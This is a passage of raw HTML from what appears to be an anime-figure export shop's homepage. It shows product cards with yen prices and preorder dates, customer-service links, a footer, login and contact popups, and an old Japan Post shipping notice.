						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1734074641_87213_S__4030535_0.jpg" onclick="productpicpreview('87213');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1734074641_87213_S__4030535_0.jpg" onclick="productpicpreview('87213');">
			</div>
							<a style="width:100%;" href="index.php?product=87213">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Saint Seiya Myth Cloth EX Sagittarius Aiolos God Cloth A16</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">42,800 ¥</span><p><span class="spanprice1">38,520</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765331907_100595_Aloy1.jpg" onclick="productpicpreview('100595');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765331907_100595_Aloy1.jpg" onclick="productpicpreview('100595');">
			</div>
							<a style="width:100%;" href="index.php?product=100595">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ultimate Diorama Masterline Horizon Forbidden West - Aloy Vs The Slitherfang</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">03 Feb. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Jun. 2027</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">229,415</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">242,910</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768439331_101657_Eisherika1.jpg" onclick="productpicpreview('101657');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768439331_101657_Eisherika1.jpg" onclick="productpicpreview('101657');">
			</div>
							<a style="width:100%;" href="index.php?product=101657">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Original Character - Eisherika O.L. Version (With Bonus)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">03 Feb. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Oct. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">10,440</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">11,020</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1738210207_88350_20250130_125918.jpg" onclick="productpicpreview('88350');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1738210207_88350_20250130_125918.jpg" onclick="productpicpreview('88350');">
			</div>
							<a style="width:100%;" href="index.php?product=88350">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Banpresto One Piece DXF - The Grandline Men Wano Country Vol. 24 Monkey D. Lu...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">1,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1742890093_90238_20250325_165435.jpg" onclick="productpicpreview('90238');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1742890093_90238_20250325_165435.jpg" onclick="productpicpreview('90238');">
			</div>
							<a style="width:100%;" href="index.php?product=90238">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Banpresto Naruto - Combination Battle Uzumaki Naruto A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1764832563_100321_20251204_155736.jpg" onclick="productpicpreview('100321');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1764832563_100321_20251204_155736.jpg" onclick="productpicpreview('100321');">
			</div>
							<a style="width:100%;" href="index.php?product=100321">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Banpresto Naruto Vibration Stars - Uchiha Madara A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,000</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1764811640_100232_LookKamui1.jpg" onclick="productpicpreview('100232');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1764811640_100232_LookKamui1.jpg" onclick="productpicpreview('100232');">
			</div>
							<a style="width:100%;" href="index.php?product=100232">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Look-Up Series 3-nen Z-gumi Ginpachi-sensei - Kamui</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">21 Jan. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Jun. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,600</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,800</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1756530633_96185_S__4628627_0.jpg" onclick="productpicpreview('96185');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1756530633_96185_S__4628627_0.jpg" onclick="productpicpreview('96185');">
			</div>
							<a style="width:100%;" href="index.php?product=96185">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Shin Seiki Gohkin SGM-06 Interceptor ＆ UFO A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">27,800 ¥</span><p><span class="spanprice1">25,020</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1764320360_100074_S__5128224_0.jpg" onclick="productpicpreview('100074');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1764320360_100074_S__5128224_0.jpg" onclick="productpicpreview('100074');">
			</div>
							<a style="width:100%;" href="index.php?product=100074">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Floating Model Galaxy Express 999 Captain Harlock Edition A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">14,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1758878046_97446_S__4743223.jpg" onclick="productpicpreview('97446');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1758878046_97446_S__4743223.jpg" onclick="productpicpreview('97446');">
			</div>
							<a style="width:100%;" href="index.php?product=97446">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Super Mechanics Arcadia Galaxy Express 999 The Movie Version A11</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">9,400</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1762827089_99322_Trina1.jpg" onclick="productpicpreview('99322');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1762827089_99322_Trina1.jpg" onclick="productpicpreview('99322');">
			</div>
							<a style="width:100%;" href="index.php?product=99322">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Goddess of Victory: Nikke - Trina Deluxe Edition</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">16 Feb. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Oct. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">22,176</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">23,408</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1764208478_100005_Bai0.jpg" onclick="productpicpreview('100005');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1764208478_100005_Bai0.jpg" onclick="productpicpreview('100005');">
			</div>
							<a style="width:100%;" href="index.php?product=100005">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ultimate Premium Masterline Guilty Gear -Strive- - Baiken</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">21 Jan. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Jun. 2027</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">165,665</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">175,410</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
				
			</div>
			<div class="col-md-12">
			<a href="index.php?category=2867"><button class="filterbutton" style="font-size:16px;margin: 0 auto;  display: block;margin-top:40px;margin-bottom:40px;text-transform:uppercase;width:300px">See more</button></a>
			</div>
		</div>
	</div>
	<!-- -----------------end of added by Theo ------------------>

	
			</div>
			
			<div style="height:auto; padding:40px;color:#18b49f;font-size:30px;text-align: center;">
				<p style="color:#18b49f;">Our customer services</p>			</div>
			<div style="height:auto; padding:40px;text-align: center;">
				<p>Find how to order safely and easily</p>			</div>
			<div class="container-fluid" style="margin:20px;">
				<div class="row">
					<a href="index.php?faq=view">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/faq_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/faq_icon.svg" width="40">
								<p>FAQ</p>						
					</div>
				</div>
					</a>
					<a href="index.php?faq=view#shipping">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/shipment_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/shipment_icon.svg" width="40">
								<p>SHIPMENT</p>						
					</div>
				</div>
					</a>
					<a href="index.php?faq=view#return">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/payments_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/returns_icon.svg" width="40">
								<p>RETURNS<br>&amp;<br>EXCHANGES</p>						
					</div>
				</div>
					</a>
			</div>
				</div>
				</div>
				</div>
				</div>
<!-- FOOTER -->
<div class="container-fluid footer">
	<div class="row">
		<div class="col-md-3">
			<img style="display: block;margin-left: auto;margin-right: auto; width:100px;" src="imgs/new/footer_logo.svg" width="100">
				</div>
		<div class="col-md-2">
			<h3>Support</h3> <!-- support -->
			<ul>
				<li><a href="index.php?faq=view">FAQ</a></li> <!-- FAQ -->
				<li><a href="https://anime-export.com/index.php?shipinfo=view">Shipping information</a></li> <!-- Shipping informations -->
				<li><a href="index.php?faq=view#return">Returns and exchanges</a></li> <!-- Returns and exchanges -->
			<ul>
			</div>
		<div class="col-md-2">
			<h3>Legal</h3> <!-- Legal -->
			<ul>
				<li><a href="index.php?termsandconditions=view">Terms and conditions</a></li> <!-- Terms and conditions -->
				<li><a>Privacy policy</a></li> <!-- Privacy policy -->
				<li><a href="index.php?company=view">Company information</a></li>
			<ul>
			</div>
		<div class="col-md-2">
			<h3>Account</h3> <!-- account -->
			<ul>
							<li><a>Forgot password</a></li> <!-- forgot password -->
				<li><a onclick="getNewAccount();loginDownAnimationStart('loginbox','blackback');">Login</a></li> <!-- register -->
						<li><a href="index.php?wholesaler=view">Wholesalers</a></li>
			<ul>
		</div>
		<div class="col-md-3">
			<h3>Contact</h3> <!-- contact -->
			<ul>
			<li><a onclick="loginDownAnimationStart('contactformbox','blackback2');">Contact us anytime by sending us an EMAIL or on our SNS</a></li> <!-- Contact us anytime by sending us an EMAIL -->
			<li><button class="snsbtn"><a target="_blank" href="https://twitter.com/anime_export_en"><i class="fab fa-twitter fa-lg"></i></a></button><button class="snsbtn"><a target="_blank" href="https://www.instagram.com/animeexport.official"><i class="fab fa-instagram fa-lg"></i></a></button></li>
			</ul>
	</div>
</div>
</div>
<div class="flexalign" style="display:flex;flex-flow:row;flex:1 0 30px;flex-wrap:wrap; padding:18px;background-color:black;color:white;font-size:12px;">
	<p style="color:white;">Copyright © 2024 -2026 ANIME EXPORT. All Rights Reserved.</p>
</div>
<!-- END FOOTER -->




<div style="position:absolute;bottom:0px;right:15px;width:150px;height:150px;color:white;font-size:12px;background: #556c2e; 
background: -moz-linear-gradient(top, #556c2e 0%, #3d6020 50%, #556c2e 100%);
background: -webkit-linear-gradient(top, #556c2e 0%,#3d6020 50%,#556c2e 100%);
background: linear-gradient(to bottom, #556c2e 0%,#3d6020 50%,#556c2e 100%);border-radius:15px 15px 15px 15px;text-align:center;cursor:pointer;display:none;">
	Technical LIVE Chat

</div>
<div id="blackback" name="blackback" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="loginbox" name="loginbox" style="position:absolute;top:calc(50% - 210px);left:calc(50% - 160px);width:320px;height:420px;color:white;background-color:#FFF;border-radius:10px;text-align:left;overflow:hidden;">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;left:292px;width:320px;height:420px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="document.getElementById('loginresultinfo').innerHTML = '';loginDownAnimationStart('loginbox','blackback');">
		</div>
		<form action="index.php" method="post">
			<input type="hidden" name="command" value="login">
			<div style="float:left;width:100%;margin-top:60px;margin-left:20px;">
				<div style="position:relative">
					<img style="position:absolute;left:10px;top:7px;" id="" name="" src="imgs/login/user_icon.png">
				</div> 
				<input style="color:black;width:280px;height:30px;border:2px solid #2980b9; border-radius:5px;padding-left:30px;" id="username" name="username" type="text" value="" placeholder="Username">
			</div>
			<div style="float:left;width:100%;margin-top:10px;margin-left:20px;">
				<div style="position:relative">
					<img style="position:absolute;left:10px;top:7px;" id="" name="" src="imgs/login/key_icon.png">
				</div> 
				<input style="color:black;width:280px;height:30px;border:2px solid #2980b9; border-radius:5px;padding-left:30px;" id="password" name="password" type="password" value="" placeholder="Password">
			</div>
			<div style="float:left;width:100%;margin-top:10px;margin-left:20px;">
				<input type="image" src="imgs/login/login_button.png" alt="Login Form" />
			</div>
		</form>
		<!---->
		
		<div style="float:left;width:100%;color:#646363;font-family:roboto;cursor:pointer;margin-top:10px;margin-left:20px;font-size:12px;" id="newpasswordbutton" name="newpasswordbutton">
			<a href="index.php?passwordreset=1">Forgot password?</a>
		</div>
	
		<div style="float:left;width:calc(100% - 40px);margin-top:10px;color:#aaaaff;margin-top:10px;margin-left:20px;cursor:pointer;" id="newaccountbutton" name="newaccountbutton" onclick="getNewAccount();loginDownAnimationStart('loginbox','blackback');">
<!-- 			<img id="" name="" src="imgs/login/account_button1.png"> -->
			<input type="button" style="width:100%;" class="buttontype2" value="Create account">
		</div>
		
		<div style="float:left;width:86%;margin-top:10px;margin-left:20px;color:#646363;font-family:roboto;font-size:12px;">
			<br>
				This is an encrypted page by a High Grade Encryption (AES-256) for your privacy protection.<br>
						Your Privacy is protected by "Let's Encrypt"<br>			<br>
		</div>
		<div style="float:left;width:86%;margin-left:20px;font-family:roboto;color:#ff0000;" id="loginresultinfo" name="loginresultinfo"></div>
	</div>
</div>
<div id="blackback2" name="blackback2" style="z-index:20;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="contactformbox" name="contactformbox" class="popupcontact">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;left:95%;width:320px;height:420px;color:grey;">
			<i style="cursor:pointer;" class="fas fa-times-circle fa-lg" onclick="loginDownAnimationStart('contactformbox','blackback2');"></i>
		</div>
		
		<div style="float:left;width:calc(50% - 40px);margin-left:20px;margin-top:20px;font-family:'Roboto', sans-serif;height:100%;">
			<div class="form-group">
				<h4 style="color: #202020;">Contact Us</h4>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactlogin" name="contactlogin" value="" placeholder="Your login">
			</div>
			<div class="form-group">
				<font color=""></font><input class="form-control" style="width:100%;" type="text" id="contactname" name="contactname" value="" placeholder="* Name" required>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactsurname" name="contactsurname" value="" placeholder="* Surname" required>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactemail" name="contactemail" value="" placeholder="* Email" required>
			</div>
			<div class="form-group">
				<select class="form-control" id="" name="contactreason">
					<option value="generalenquiry">General Enquiry</option>
					<option value="shipment">Shipping informations</option>
					<option value="order">Order informations</option>
					<option value="technical">Technical problems</option>
				</select>
			</div>
			<div class="form-group">
				<textarea class="form-control" rows="3" id="contactmessage" name="contactmessage" placeholder="Your Message"></textarea>
			</div>
			<div class="form-group">				
				<!--<button onclick="clearContactForm();" type="submit" class="btn btn-success"></button>-->
				<button onclick="sendContactFormEmail();" type="submit" class="btn btn-success"><i class="fas fa-paper-plane"></i> SEND</button>
			</div>
			<div style="float:left;width:100%;margin-top:20px;color:#636464;font-size:12px;text-align:left;">
				Please be polite and respectful. <br>Thank you!			</div>
		</div>
		<div style="position:absolute;top:25px;left:50%;width:1px;height:370px;background-color:#878787;">
		</div>
		<div style="float:left;width:calc(50% - 40px);font-family:'Roboto', sans-serif;font-size:12px;padding-top:22px;color:#636464;margin-top:30px;margin-left:40px;">
			<font color="#f18600">PLEASE NOTE</font><br>Fields marked with a star (*) are mandatory.<br>
			Customer service hours are 9:00 to 18:30 Monday to Friday, excluding National Holidays.<br>
			<br>
			We will give priority to enquiries for orders/shipments first. To avoid delays please take time to read the instructions in the mail and on the website.<br><br>
			<br>
			For more information please visit the <span style="color:#f18600;cursor:pointer;" onclick="getFaqPage();loginDownAnimationStart('contactformbox','blackback2');">FAQ</span><br><br>
			
			<div class="row">
				<div class="col-md-2">
					<img src="imgs/flags/fr.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					Notre service client est disponible en francais.
				</div>
				
				<div class="col-md-2">
					<img src="imgs/flags/it.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					Il nostro servizio clienti è da oggi disponibile in italiano
				</div>
				<div class="col-md-2">
					<img src="imgs/flags/cn.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					本公司可提供中文˙客服
				</div>
			</div>
		</div>
	</div>
</div>
<div id="blackback3" name="blackback3" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="productpicpreview" name="productpicpreview" class="popupmain1">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;right:10px;width:20px;height:20px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="loginDownAnimationStart('productpicpreview','blackback3');">
		</div>
		<div class="flexall" style="display:flex;float:left;width:calc(100% - 40px);margin-left:20px;margin-top:20px;font-family:OpenSansRegular;height:100%;">
			<div class="flexalign" style="flex:0.2;height:calc(100% - 40px);">
				<img name="picpreviewleftarrow" style="cursor:pointer;" src="imgs/new/left_arrow.svg" width="40" height="50">
			</div>
			<div name="popupimageblock" class="flexalign" style="flex:1;height:calc(100% - 40px);">
				<img src="imgs/new/preloader.gif" width="80">
			</div>
			<div class="flexalign" style="flex:0.2;height:calc(100% - 40px);">
				<img name="picpreviewrightarrow" style="cursor:pointer;" src="imgs/new/right_arrow.svg" width="40" height="50">
			</div>
		</div>
	</div>
</div>
<div id="blackback4" name="blackback4" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.6);overflow:hidden;visibility:hidden;text-align:center;">
	<img style="margin-top:200px;" src="imgs/tail-spin.svg" width="300" height="300">
</div>
<div id="blackback5" name="blackback5" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="popupbigtext" class="popupmain1" name="popupbigtext">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;right:10px;width:20px;height:20px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="loginDownAnimationStart('popupbigtext','blackback5');">
		</div>
		<div class="flexall" style="display:flex;float:left;width:calc(100% - 40px);margin-left:20px;margin-top:20px;font-family:OpenSansRegular;height:100%;">
			
			<div name="popupbigtextblock" class="flexalign" style="flex:1;height:calc(100% - 40px);color:black;display:block;">
				<p id="bannerpopuptextone"><span style="color: #18b49f;font-size:20px;">-- Japan Post Update --</span>
				</br>
				</br>Dear customers,
				</br>we are happy to announce you that from June 1st, EMS shipping to Oceania, North America, Central America and Middle East will finally restart!
				</br>Japan Post will apply a temporary "Emergency surcharge" for all EMS shipments starting on June 1st, 2021.
				</br>You can see the new shipping prices here:</p>
				<a target="_blank" href="https://www.post.japanpost.jp/int/2021fee_change/ems_en.html"><button  style="margin-top:40px" class="filterbutton">See prices here</button></a>
			</div>
			
		</div>
	</div>
</div>


</body>
<script>
var coll = document.getElementsByClassName("collapsible");
